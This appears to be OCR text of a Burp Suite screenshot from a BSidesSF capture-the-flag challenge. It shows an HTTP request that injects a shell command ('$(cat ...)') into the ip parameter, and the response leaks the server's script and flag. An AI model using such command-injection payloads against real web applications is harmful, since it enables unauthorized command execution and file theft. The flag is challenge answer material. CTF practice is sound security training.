 Request
Pretty Raw Hex
\n
1 GET /detect-dragon.php?ip=127.0.0.1$(cat+dragon-detector-ai) HTTP/2
2 Host: detector-2-43f88371.challenges.bsidessf.net
3 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://detector-2-43f88371.challenges.bsidessf.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,ar;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 26 Apr 2025 21:54:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dragon Detector
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
No dragons @ 127.0.0.1#!/bin/sh
20
21 # FLAG: 'CTF{tharr-be-MORE-draggggons}'
22
23 # This doesn't actually do anything..... shhhh, they paid us a lot for us to
24 # call this AI
25 random_number=$(( $RANDOM % 100 ))
26
27 # Check if the random number is less than 10 (10% chance)
28 if [ $random_number -lt 10 ]; then
29 echo "DRAGON DETECTED @ $1! □□"
30 else
31 echo "No dragons @ $1, just internet hamsters. □□"
32 fi, just internet hamsters. □□
33 </h1>
<br>
<a href="/">
Check another IP
</a>